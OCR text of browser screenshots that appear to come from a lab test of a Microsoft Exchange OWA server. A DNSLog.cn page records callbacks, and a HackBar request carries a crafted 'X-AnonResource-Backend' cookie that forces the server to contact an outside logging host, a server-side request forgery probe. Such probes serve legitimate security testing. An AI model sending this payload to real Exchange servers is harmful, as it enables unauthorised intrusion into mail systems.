 不安全 | dnslog.cn
4
晨立
DNSLog.cn
Get SubDomain
Refresh Record
k9ar12.dnslog.cn
DNS Query Record IP Address Created Time
k9ar12.dnslog.cn 220.181.151.179 2021-08-04 15:37:41
k9ar12.dnslog.cn 220.181.151.176 2021-08-04 15:37:41
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
https://192.168.111.176/owa/auth/x.js
火狐官方站点 新手上路 常用网址 京东商城
NegotiateSecurityContext failed with for host 'localhost' with status 'TargetUnknown'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
https://192.168.111.176/owa/auth/x.js
Post data Referer User Agent Cookies Clear All
C X-AnonResource=true; X-AnonResource-Backend=k9ar12.dnslog.cn/ecp/default.flt?~3; X-BEResource=localhos